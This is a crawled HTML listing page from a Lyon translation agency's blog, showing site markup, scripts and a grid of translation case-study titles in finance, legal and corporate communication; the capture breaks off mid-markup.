

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://overtheword.com/blog/page/5/
body_size: 13089
content:
<!doctype html>
<html dir="ltr" lang="fr-FR">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  
  <title>Suivez notre actualité | Over The Word, agence de traduction - Part 5</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Suivez notre actualité via notre blog et retrouvez tous les articles de notre société de traduction basée à Lyon. - Part 5" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<meta name="author" content="adminbackup"/>
	<link rel="canonical" href="https://overtheword.com/blog/page/5/" />
	<link rel="prev" href="/blog/page/4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/overtheword.com\/blog\/page\/5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/overtheword.com#listItem","position":1,"name":"Home","item":"https:\/\/overtheword.com","nextItem":{"@type":"ListItem","@id":"https:\/\/overtheword.com\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/overtheword.com\/blog\/#listItem","position":2,"name":"Blog","item":"https:\/\/overtheword.com\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/overtheword.com\/blog\/page\/5#listItem","name":"Page 5"},"previousItem":{"@type":"ListItem","@id":"https:\/\/overtheword.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/overtheword.com\/blog\/page\/5#listItem","position":3,"name":"Page 5","previousItem":{"@type":"ListItem","@id":"https:\/\/overtheword.com\/blog\/#listItem","name":"Blog"}}]},{"@type":"CollectionPage","@id":"https:\/\/overtheword.com\/blog\/page\/5\/#collectionpage","url":"https:\/\/overtheword.com\/blog\/page\/5\/","name":"Suivez notre actualit\u00e9 | Over The Word, agence de traduction - Part 5","description":"Suivez notre actualit\u00e9 via notre blog et retrouvez tous les articles de notre soci\u00e9t\u00e9 de traduction bas\u00e9e \u00e0 Lyon. - Part 5","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/overtheword.com\/#website"},"breadcrumb":{"@id":"https:\/\/overtheword.com\/blog\/page\/5\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/overtheword.com\/#organization","name":"Over the Word\u00a0: Agence de traduction Lyon","description":"Entreprise de traduction Lyon","url":"https:\/\/overtheword.com\/"},{"@type":"WebSite","@id":"https:\/\/overtheword.com\/#website","url":"https:\/\/overtheword.com\/","name":"Over the Word\u00a0: Agence de traduction Lyon","description":"Entreprise de traduction Lyon","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/overtheword.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="stylesheet" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5">
<link rel="stylesheet" href="/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5">
<link rel="stylesheet" href="/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5">
<link rel="stylesheet" href="/wp-content/themes/otw/dist/styles/main.css">
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js" id="jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e4852b","border":"#f2f2f2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/overtheword.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script>(window.jQuery && jQuery.noConflict()) || document.write('<script src="/wp-includes/js/jquery/jquery.js"><\/script>')</script>
<script type="text/javascript" src="/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="/wp-content/themes/otw/dist/scripts/main.js" id="sage/main.js-js"></script>
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; https://www.2e-bureau.com/;"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH2VG8FB');</script>
<!-- End Google Tag Manager -->		<style type="text/css" id="wp-custom-css">
			li {
	font-family: Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
		font-size: 16px;
	
}

body {
font-size: 14px !important;	
}		</style>
		  <script src="https://unpkg.com/web-animations-js@2.3.1/web-animations.min.js"></script>
  <script src="https://unpkg.com/hammerjs@2.0.8/hammer.min.js"></script>
  <script src="https://unpkg.com/muuri@0.7.1/dist/muuri.min.js"></script>
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" 
  integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
  
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">

</head>
  <body class="blog paged paged-5 wp-theme-otwresources app-data index-data paged-data home-data">
	<div class="__overlay"></div>
	<div class="__ball"></div>
        <header class="banner">
  <div class="container">
	<div class="site-branding">
				<a class="site-logo" href="https://overtheword.com/">
			<img class="logo-img" src="https://overtheword.com/wp-content/themes/otw/dist/images/logo.png">
		</a>
	</div>

	<button class="nav-toggle" aria-controls="nav-primary" aria-expanded="false" aria-label="Menu">
		<i class="fas fa-bars fa-lg"></i>
    </button>

    <nav class="nav-primary">
              <ul id="menu-primary" class="nav"><li class="menu-item menu-item-has-children menu-expertise"><a href="#">Expertise</a>
<ul class="sub-menu">
	<li class="menu-item menu-nos-expertises"><a href="https://overtheword.com/expertise/nos-expertises/">Nos expertises</a></li>
	<li class="menu-item menu-traduction-financiere"><a href="https://overtheword.com/expertise/traduction-financiere/">Traduction financière</a></li>
	<li class="menu-item menu-traduction-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Traduction juridique</a></li>
	<li class="menu-item menu-communication-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Communication corporate</a></li>
</ul>
</li>
<li class="menu-item menu-autres-services"><a href="https://overtheword.com/autres-services/">Autres services</a></li>
<li class="menu-item menu-notre-societe"><a href="https://overtheword.com/notre-societe/">Notre société</a></li>
<li class="menu-item menu-nos-solutions"><a href="https://overtheword.com/nos-solutions/">Nos solutions</a></li>
<li class="active menu-item menu-blog"><a href="https://overtheword.com/blog/" aria-current="page">Blog</a></li>
<li class="menu-item menu-nous-contacter"><a href="https://overtheword.com/nous-contacter/">Nous contacter</a></li>
<li class="menu-item menu-demander-un-devis"><a href="https://overtheword.com/demande-de-devis/">Demander un devis</a></li>
</ul>
          </nav>
	<nav class="nav-social">
          </nav>
	<nav class="nav-side">
              <ul id="menu-side" class="nav"><li class="menu-item menu-otw"><a href="https://overtheword.com/notre-societe/">OTW</a></li>
<li class="menu-item menu-finance"><a href="https://overtheword.com/expertise/traduction-financiere/">Finance</a></li>
<li class="menu-item menu-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Juridique</a></li>
<li class="menu-item menu-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Corporate</a></li>
</ul>
          </nav>
  </div>
  <div class="banner-inner"></div>
</header>
    <div class="wrap" role="document">
      <div class="content">
        <main class="main">
          	<div class="container">
  		<div class="page-header">
		<div class="container md">
			<h1 class="page-title">Blog</h1>
			<h2 class="page-subtitle">Retrouvez toutes nos dernières actualités, évènements...</h2>
			</div>
	</div>
          
  		            
            <div class="container md">
                <aside class="sidebar-blog">
                    ;  ?>
                </aside>
                <div class="selector-grid">
                    <ul>
                        <li>
                            <a class="open-dropdown" href="#">Toutes les catégories
                                <span><i class="far fa-caret-square-down"></i></span>    
                            </a>
                            <ul id="my-item-list">
                                <li>
                                    <a href="#" class="category all-category active-article">Toutes les catégories</a>
                                </li>
                                <li>
                                    <a href="#" class="category evenements">Événements</a>
                                </li>
                                <li>
                                    <a href="#" class="category dans-la-peau-dun-traducteur">Dans la peau d'un traducteur</a>
                                </li>
                                <li>
                                    <a href="#" class="category traduction-financiere">Traduction financière</a>
                                </li>
                                <li>
                                    <a href="#" class="category traduction-juridique">Traduction juridique</a>
                                </li>
                                <li>
                                    <a href="#" class="category communication-corporate">Communication corporate</a>
                                </li>
                            </ul>
                        </li>
                    </ul>
                </div>
            <div class="wrapper grid-2-small-1 has-gutter-l">
                <div class="grid col-12 m-0 row justify-content-between">
                                                                 <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article communication-corporate communication-corporate-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/presentation-ppt-reorganisation-interne-groupe/" title="Présentation PPT réorganisation interne groupe">
			<article class="post-469 post type-post status-publish format-standard hentry category-communication-corporate category-communication-corporate-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							communication-corporate communication-corporate-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Présentation PPT réorganisation interne groupe</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-financiere traduction-financiere-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/rapport-dactivite-et-rapport-rse/" title="Rapport d&rsquo;activité et rapport RSE">
			<article class="post-467 post type-post status-publish format-standard hentry category-traduction-financiere category-traduction-financiere-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-financiere traduction-financiere-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Rapport d&rsquo;activité et rapport RSE</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article communication-corporate communication-corporate-etude-de-cas traduction-financiere traduction-financiere-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/communique-de-presse-financier-en-quatre-langues/" title="Communiqué de presse financier en quatre langues">
			<article class="post-465 post type-post status-publish format-standard hentry category-communication-corporate category-communication-corporate-etude-de-cas category-traduction-financiere category-traduction-financiere-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							communication-corporate communication-corporate-etude-de-cas traduction-financiere traduction-financiere-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Communiqué de presse financier en quatre langues</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article communication-corporate communication-corporate-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/articles-de-newsletter/" title="Articles de newsletter">
			<article class="post-462 post type-post status-publish format-standard hentry category-communication-corporate category-communication-corporate-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							communication-corporate communication-corporate-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Articles de newsletter</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-juridique-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/courriers-et-mails-affaire-prudhomale/" title="Courriers et mails affaire prud&rsquo;homale">
			<article class="post-460 post type-post status-publish format-standard hentry category-traduction-juridique-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-juridique-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Courriers et mails affaire prud&rsquo;homale</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-juridique-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/jugement-daffaires-contentieuses/" title="Jugement d&rsquo;affaires contentieuses">
			<article class="post-458 post type-post status-publish format-standard hentry category-traduction-juridique-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-juridique-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Jugement d&rsquo;affaires contentieuses</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-juridique-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/extrait-registre-du-commerce/" title="Extrait registre du commerce">
			<article class="post-456 post type-post status-publish format-standard hentry category-traduction-juridique-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-juridique-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Extrait registre du commerce</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-juridique-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/contrat-de-co-production-et-service/" title="Contrat de co-production et service">
			<article class="post-454 post type-post status-publish format-standard hentry category-traduction-juridique-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-juridique-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Contrat de co-production et service</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-juridique-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
	<a class="hentry-wrapper" href="https://overtheword.com/conditions-generales-de-vente/" title="Conditions générales de vente">
			<article class="post-451 post type-post status-publish format-standard hentry category-traduction-juridique-etude-de-cas">
				<header class="entry-header">
					<span class="entry-cat">
							traduction-juridique-etude-de-cas 
					</span>
					<h1></h1>
					<h2 class="entry-title">Conditions générales de vente</h2>
				</header>
				<div class="entry-footer">
					<span class="more-link">Lire l&#039;article</span>
				</div>
			</article>
		</a>
	</div>
</div>
                                             <div class="item px-0 col-12 col-xl-5 col-md-5 mx-auto mx-md-5 category-article traduction-juridique-etude-de-cas ">
	<div class="d-flex flex-column mx-4">	
	
